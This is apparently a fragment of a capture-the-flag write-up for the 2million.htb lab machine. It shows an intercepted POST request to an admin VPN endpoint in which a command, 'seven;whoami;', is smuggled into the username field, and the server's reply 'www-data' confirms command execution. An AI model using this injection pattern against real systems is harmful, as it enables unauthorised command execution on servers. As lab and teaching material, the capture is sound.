 Request
Pretty Raw Hex
\n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://2million.htb/home
8 DNT: 1
9 Connection: close
10 Cookie: PHPSESSID=dku86sj7jpflm6h7ngvu504lm7
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/json
13 Content-Length: 34
14
15 {
16 "username":"seven;whoami;"
17 }
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 04 Oct 2023 00:21:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 9
10
11 www-data
12